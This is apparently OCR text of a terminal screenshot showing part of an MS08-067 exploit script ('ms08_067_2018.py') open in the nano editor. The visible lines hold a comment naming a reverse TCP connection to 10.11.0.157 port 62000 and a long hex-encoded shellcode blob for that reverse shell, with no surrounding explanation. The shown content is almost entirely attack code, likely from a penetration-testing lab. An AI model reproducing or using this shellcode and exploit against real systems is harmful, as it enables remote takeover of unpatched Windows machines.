 File Edit View Search Terminal Help
GNU nano 7.2 ms08_067_2018.py * I
41
42 # Reverse TCP to 10.11.0.157 port 62000:
43 shellcode=(
44 "\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
45 "\x0e\x70\xf4\x92\xf4\x83\xee\xfc\xe2\xf4\x8c\x1c\x10\xf4"
46 "\x70\xf4\xf2\x7d\x95\xc5\x52\x90\xfb\xa4\xa2\x7f\x22\xf8"
47 "\x19\xa6\x64\x7f\xe0\xdc\x7f\x43\xd8\xd2\x41\x0b\x3e\xc8"
48 "\x11\x88\x90\xd8\x50\x35\x5d\xf9\x71\x33\x70\x06\x22\xa3"
49 "\x19\xa6\x60\x7f\xd8\xc8\xfb\xb8\x83\x8c\x93\xbc\x93\x25"
50 "\x21\x7f\xcb\xd4\x71\x27\x19\xbd\x68\x17\xa8\xbd\xfb\xc0"
51 "\x19\xf5\xa6\xc5\x6d\x58\xb1\x3b\x9f\xf5\xb7\xcc\x72\x81"
52 "\x86\xf7\xef\x0c\x4b\x89\xb6\x81\x94\xac\x19\xac\x54\xf5"
53 "\x41\x92\xfb\xf8\xd9\x7f\x28\xe8\x93\x27\xfb\xf0\x19\xf5"
54 "\xa0\x7d\xd6\xd0\x54\xaf\xc9\x95\x29\xae\xc3\x0b\x90\xab"
55 "\xcd\xae\xfb\xe6\x79\x79\x2d\x9c\xa1\xc6\x70\xf4\xfa\x83"
56 "\x03\xc6\xcd\xa0\x18\xb8\xe5\xd2\x77\x0b\x47\x4c\xe0\xf5"
57 "\x92\xf4\x59\x30\xc6\xa4\x18\xdd\x12\x9f\x70\x0b\x47\xa4"
58 "\x20\xa4\xc2\xb4\x20\xb4\xc2\x9c\x9a\xfb\x4d\x14\x8f\x21"
59 "\x05\x9e\x75\x9c\x98\xfe\x7e\xfb\xfa\xf6\x70\xf5\x29\x7d"
60 "\x96\x9e\x82\xa2\x27\x9c\x0b\x51\x04\x95\x6d\x21\xf5\x34"
61 "\xe6\xf8\x8f\xba\x9a\x81\x9c\x9c\x62\x41\xd2\xa2\x6d\x21"
62 "\x18\x97\xff\x90\x70\x7d\x71\xa3\x27\xa3\xa3\x02\x1a\xe6"
63 "\xcb\xa2\x92\x09\xf4\x33\x34\xd0\xae\xf5\x71\x79\xd6\xd0"
64 "\x60\x32\x92\xb0\x24\xa4\xc4\xa2\x26\xb2\xc4\xba\x26\xa2"
65 "\xc1\xa2\x18\x8d\x5e\xcb\xf6\x0b\x47\x7d\x90\xba\xc4\xb2"
66 "\x8f\xc4\xfa\xfc\xf7\xe9\xf2\x0b\xa5\x4f\x72\xe9\x5a\xfe"
67 "\xfa\x52\xe5\x49\x0f\x0b\xa5\xc8\x94\x88\x7a\x74\x69\x14"
68 "\x05\xf1\x29\xb3\x63\x86\xfd\x9e\x70\xa7\x6d\x21"
69 )
[ line 68/238 (28%), col 51/51 (100%), char 3654/12006 (30%) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy